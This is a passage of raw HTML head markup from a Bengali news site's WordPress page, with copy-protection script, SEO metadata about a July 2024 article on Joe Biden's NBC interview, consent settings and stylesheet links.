			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px !important;
		padding: 10px 36px !important;
		position: fixed;
		width: 255px;
		top: 50%;
		left: 50%;
		margin-top: -10px !important;
		margin-left: -130px !important;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
	}
		.warning-wpcp {
		background:#ffecec url('https://syandanpatrika.in/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://syandanpatrika.in/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="স্যন্দন ডিজিটেল ডেস্ক, ১৬ জুলাই: মার্কিন প্রেসিডেন্ট জো বাইডেন আবারও প্রেসিডেন্ট প্রার্থী হিসেবে নিজেকে যোগ্য বলে দাবি করেছেন। এনবিসি নিউজকে দেওয়া একান্ত সাক্ষাৎকারে এ ডেমোক্র্যাট নেতা বলেছেন, তিনি শারীরিক ও মানসিকভাবে ভালো আছেন।গতকাল সোমবার হোয়াইট হাউসে বসে এনবিসি নিউজকে সাক্ষাৎকারটি দিয়েছেন বাইডেন। উপস্থাপক লেস্টার হোল্টকে বাইডেন বলেন, ‘আমি বুড়ো ঠিক আছে। কিন্তু প্রথম কথা হলো" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Abhishek Dey"/>
	<link rel="canonical" href="https://syandanpatrika.in/biswa-sambad/article-52983" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="স্যন্দন পত্রিকা - বাংলা সংবাদ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন - স্যন্দন পত্রিকা" />
		<meta property="og:description" content="স্যন্দন ডিজিটেল ডেস্ক, ১৬ জুলাই: মার্কিন প্রেসিডেন্ট জো বাইডেন আবারও প্রেসিডেন্ট প্রার্থী হিসেবে নিজেকে যোগ্য বলে দাবি করেছেন। এনবিসি নিউজকে দেওয়া একান্ত সাক্ষাৎকারে এ ডেমোক্র্যাট নেতা বলেছেন, তিনি শারীরিক ও মানসিকভাবে ভালো আছেন।গতকাল সোমবার হোয়াইট হাউসে বসে এনবিসি নিউজকে সাক্ষাৎকারটি দিয়েছেন বাইডেন। উপস্থাপক লেস্টার হোল্টকে বাইডেন বলেন, ‘আমি বুড়ো ঠিক আছে। কিন্তু প্রথম কথা হলো" />
		<meta property="og:url" content="https://syandanpatrika.in/biswa-sambad/article-52983" />
		<meta property="og:image" content="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg" />
		<meta property="og:image:secure_url" content="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg" />
		<meta property="og:image:width" content="275" />
		<meta property="og:image:height" content="183" />
		<meta property="article:published_time" content="2024-07-16T09:36:41+00:00" />
		<meta property="article:modified_time" content="2024-07-16T09:36:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন - স্যন্দন পত্রিকা" />
		<meta name="twitter:description" content="স্যন্দন ডিজিটেল ডেস্ক, ১৬ জুলাই: মার্কিন প্রেসিডেন্ট জো বাইডেন আবারও প্রেসিডেন্ট প্রার্থী হিসেবে নিজেকে যোগ্য বলে দাবি করেছেন। এনবিসি নিউজকে দেওয়া একান্ত সাক্ষাৎকারে এ ডেমোক্র্যাট নেতা বলেছেন, তিনি শারীরিক ও মানসিকভাবে ভালো আছেন।গতকাল সোমবার হোয়াইট হাউসে বসে এনবিসি নিউজকে সাক্ষাৎকারটি দিয়েছেন বাইডেন। উপস্থাপক লেস্টার হোল্টকে বাইডেন বলেন, ‘আমি বুড়ো ঠিক আছে। কিন্তু প্রথম কথা হলো" />
		<meta name="twitter:image" content="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#blogposting","name":"\u0986\u09ae\u09bf \u09a4\u09cb \u099f\u09cd\u09b0\u09be\u09ae\u09cd\u09aa\u09c7\u09b0 \u099a\u09c7\u09af\u09bc\u09c7 \u09ae\u09be\u09a4\u09cd\u09b0 \u09a4\u09bf\u09a8 \u09ac\u099b\u09b0\u09c7\u09b0 \u09ac\u09a1\u09bc: \u09ac\u09be\u0987\u09a1\u09c7\u09a8 - \u09b8\u09cd\u09af\u09a8\u09cd\u09a6\u09a8 \u09aa\u09a4\u09cd\u09b0\u09bf\u0995\u09be","headline":"\u0986\u09ae\u09bf \u09a4\u09cb \u099f\u09cd\u09b0\u09be\u09ae\u09cd\u09aa\u09c7\u09b0 \u099a\u09c7\u09af\u09bc\u09c7 \u09ae\u09be\u09a4\u09cd\u09b0 \u09a4\u09bf\u09a8 \u09ac\u099b\u09b0\u09c7\u09b0 \u09ac\u09a1\u09bc: \u09ac\u09be\u0987\u09a1\u09c7\u09a8","author":{"@id":"https:\/\/syandanpatrika.in\/author\/abhishek#author"},"publisher":{"@id":"https:\/\/syandanpatrika.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/syandanpatrika.in\/wp-content\/uploads\/2024\/07\/16th-5th.jpg","width":275,"height":183},"datePublished":"2024-07-16T15:06:41+05:30","dateModified":"2024-07-16T15:06:42+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#webpage"},"isPartOf":{"@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#webpage"},"articleSection":"\u09ac\u09bf\u09b6\u09cd\u09ac \u09b8\u0982\u09ac\u09be\u09a6"},{"@type":"BreadcrumbList","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/syandanpatrika.in#listItem","position":1,"name":"Home","item":"https:\/\/syandanpatrika.in","nextItem":{"@type":"ListItem","@id":"https:\/\/syandanpatrika.in\/category\/biswa-sambad#listItem","name":"\u09ac\u09bf\u09b6\u09cd\u09ac \u09b8\u0982\u09ac\u09be\u09a6"}},{"@type":"ListItem","@id":"https:\/\/syandanpatrika.in\/category\/biswa-sambad#listItem","position":2,"name":"\u09ac\u09bf\u09b6\u09cd\u09ac \u09b8\u0982\u09ac\u09be\u09a6","item":"https:\/\/syandanpatrika.in\/category\/biswa-sambad","nextItem":{"@type":"ListItem","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#listItem","name":"\u0986\u09ae\u09bf \u09a4\u09cb \u099f\u09cd\u09b0\u09be\u09ae\u09cd\u09aa\u09c7\u09b0 \u099a\u09c7\u09af\u09bc\u09c7 \u09ae\u09be\u09a4\u09cd\u09b0 \u09a4\u09bf\u09a8 \u09ac\u099b\u09b0\u09c7\u09b0 \u09ac\u09a1\u09bc: \u09ac\u09be\u0987\u09a1\u09c7\u09a8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/syandanpatrika.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#listItem","position":3,"name":"\u0986\u09ae\u09bf \u09a4\u09cb \u099f\u09cd\u09b0\u09be\u09ae\u09cd\u09aa\u09c7\u09b0 \u099a\u09c7\u09af\u09bc\u09c7 \u09ae\u09be\u09a4\u09cd\u09b0 \u09a4\u09bf\u09a8 \u09ac\u099b\u09b0\u09c7\u09b0 \u09ac\u09a1\u09bc: \u09ac\u09be\u0987\u09a1\u09c7\u09a8","previousItem":{"@type":"ListItem","@id":"https:\/\/syandanpatrika.in\/category\/biswa-sambad#listItem","name":"\u09ac\u09bf\u09b6\u09cd\u09ac \u09b8\u0982\u09ac\u09be\u09a6"}}]},{"@type":"Organization","@id":"https:\/\/syandanpatrika.in\/#organization","name":"\u09b8\u09cd\u09af\u09a8\u09cd\u09a6\u09a8 \u09aa\u09a4\u09cd\u09b0\u09bf\u0995\u09be","description":"\u09ac\u09be\u0982\u09b2\u09be \u09b8\u0982\u09ac\u09be\u09a6","url":"https:\/\/syandanpatrika.in\/","telephone":"+913812386684","logo":{"@type":"ImageObject","url":"https:\/\/syandanpatrika.in\/wp-content\/uploads\/2021\/10\/app_logo.png","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983\/#organizationLogo","width":256,"height":256},"image":{"@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/syandanpatrika.in\/author\/abhishek#author","url":"https:\/\/syandanpatrika.in\/author\/abhishek","name":"Abhishek Dey","image":{"@type":"ImageObject","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Abhishek Dey"}},{"@type":"WebPage","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#webpage","url":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983","name":"\u0986\u09ae\u09bf \u09a4\u09cb \u099f\u09cd\u09b0\u09be\u09ae\u09cd\u09aa\u09c7\u09b0 \u099a\u09c7\u09af\u09bc\u09c7 \u09ae\u09be\u09a4\u09cd\u09b0 \u09a4\u09bf\u09a8 \u09ac\u099b\u09b0\u09c7\u09b0 \u09ac\u09a1\u09bc: \u09ac\u09be\u0987\u09a1\u09c7\u09a8 - \u09b8\u09cd\u09af\u09a8\u09cd\u09a6\u09a8 \u09aa\u09a4\u09cd\u09b0\u09bf\u0995\u09be","description":"\u09b8\u09cd\u09af\u09a8\u09cd\u09a6\u09a8 \u09a1\u09bf\u099c\u09bf\u099f\u09c7\u09b2 \u09a1\u09c7\u09b8\u09cd\u0995, \u09e7\u09ec \u099c\u09c1\u09b2\u09be\u0987: \u09ae\u09be\u09b0\u09cd\u0995\u09bf\u09a8 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u099c\u09cb \u09ac\u09be\u0987\u09a1\u09c7\u09a8 \u0986\u09ac\u09be\u09b0\u0993 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u09aa\u09cd\u09b0\u09be\u09b0\u09cd\u09a5\u09c0 \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7 \u09a8\u09bf\u099c\u09c7\u0995\u09c7 \u09af\u09cb\u0997\u09cd\u09af \u09ac\u09b2\u09c7 \u09a6\u09be\u09ac\u09bf \u0995\u09b0\u09c7\u099b\u09c7\u09a8\u0964 \u098f\u09a8\u09ac\u09bf\u09b8\u09bf \u09a8\u09bf\u0989\u099c\u0995\u09c7 \u09a6\u09c7\u0993\u09af\u09bc\u09be \u098f\u0995\u09be\u09a8\u09cd\u09a4 \u09b8\u09be\u0995\u09cd\u09b7\u09be\u09ce\u0995\u09be\u09b0\u09c7 \u098f \u09a1\u09c7\u09ae\u09cb\u0995\u09cd\u09b0\u09cd\u09af\u09be\u099f \u09a8\u09c7\u09a4\u09be \u09ac\u09b2\u09c7\u099b\u09c7\u09a8, \u09a4\u09bf\u09a8\u09bf \u09b6\u09be\u09b0\u09c0\u09b0\u09bf\u0995 \u0993 \u09ae\u09be\u09a8\u09b8\u09bf\u0995\u09ad\u09be\u09ac\u09c7 \u09ad\u09be\u09b2\u09cb \u0986\u099b\u09c7\u09a8\u0964\u0997\u09a4\u0995\u09be\u09b2 \u09b8\u09cb\u09ae\u09ac\u09be\u09b0 \u09b9\u09cb\u09af\u09bc\u09be\u0987\u099f \u09b9\u09be\u0989\u09b8\u09c7 \u09ac\u09b8\u09c7 \u098f\u09a8\u09ac\u09bf\u09b8\u09bf \u09a8\u09bf\u0989\u099c\u0995\u09c7 \u09b8\u09be\u0995\u09cd\u09b7\u09be\u09ce\u0995\u09be\u09b0\u099f\u09bf \u09a6\u09bf\u09af\u09bc\u09c7\u099b\u09c7\u09a8 \u09ac\u09be\u0987\u09a1\u09c7\u09a8\u0964 \u0989\u09aa\u09b8\u09cd\u09a5\u09be\u09aa\u0995 \u09b2\u09c7\u09b8\u09cd\u099f\u09be\u09b0 \u09b9\u09cb\u09b2\u09cd\u099f\u0995\u09c7 \u09ac\u09be\u0987\u09a1\u09c7\u09a8 \u09ac\u09b2\u09c7\u09a8, \u2018\u0986\u09ae\u09bf \u09ac\u09c1\u09a1\u09bc\u09cb \u09a0\u09bf\u0995 \u0986\u099b\u09c7\u0964 \u0995\u09bf\u09a8\u09cd\u09a4\u09c1 \u09aa\u09cd\u09b0\u09a5\u09ae \u0995\u09a5\u09be \u09b9\u09b2\u09cb","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/syandanpatrika.in\/#website"},"breadcrumb":{"@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#breadcrumblist"},"author":{"@id":"https:\/\/syandanpatrika.in\/author\/abhishek#author"},"creator":{"@id":"https:\/\/syandanpatrika.in\/author\/abhishek#author"},"image":{"@type":"ImageObject","url":"https:\/\/syandanpatrika.in\/wp-content\/uploads\/2024\/07\/16th-5th.jpg","@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983\/#mainImage","width":275,"height":183},"primaryImageOfPage":{"@id":"https:\/\/syandanpatrika.in\/biswa-sambad\/article-52983#mainImage"},"datePublished":"2024-07-16T15:06:41+05:30","dateModified":"2024-07-16T15:06:42+05:30"},{"@type":"WebSite","@id":"https:\/\/syandanpatrika.in\/#website","url":"https:\/\/syandanpatrika.in\/","name":"\u09b8\u09cd\u09af\u09a8\u09cd\u09a6\u09a8 \u09aa\u09a4\u09cd\u09b0\u09bf\u0995\u09be","description":"\u09ac\u09be\u0982\u09b2\u09be \u09b8\u0982\u09ac\u09be\u09a6","inLanguage":"en-US","publisher":{"@id":"https:\/\/syandanpatrika.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://syandanpatrika.in/wp-content/uploads/2021/10/favicon-300x300.png">            <script src="https://www.google.com/recaptcha/api.js?render=6Lc6EgIqAAAAACOIDI-DKjBAA1NPMWLKIr290ja-"></script>
   <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="স্যন্দন পত্রিকা &raquo; Feed" href="https://syandanpatrika.in/feed" />
<link rel="alternate" type="application/rss+xml" title="স্যন্দন পত্রিকা &raquo; Comments Feed" href="https://syandanpatrika.in/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://syandanpatrika.in/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://syandanpatrika.in/wp-json/wordpress-popular-posts" data-post-id="52983" data-token="0132cc71a6" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://syandanpatrika.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyandanpatrika.in%2Fbiswa-sambad%2Farticle-52983" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://syandanpatrika.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyandanpatrika.in%2Fbiswa-sambad%2Farticle-52983&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<script>WebFontConfig={google:{families:["Open Sans:400,600,700,300","Roboto:400,600,700,300","Open Sans:400"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://syandanpatrika.in/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css' href='https://syandanpatrika.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://syandanpatrika.in/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://syandanpatrika.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />

<link rel='stylesheet' id='tablepress-default-css' href='https://syandanpatrika.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://syandanpatrika.in/wp-content/plugins/wccp-pro/css/css-protect.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://syandanpatrika.in/wp-content/plugins/wccp-pro/css/print-protection.css?css_js_files_version_num=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://syandanpatrika.in/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://syandanpatrika.in/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
